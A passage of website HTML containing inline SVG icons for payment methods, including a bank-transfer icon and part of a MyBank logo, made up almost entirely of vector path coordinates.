8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
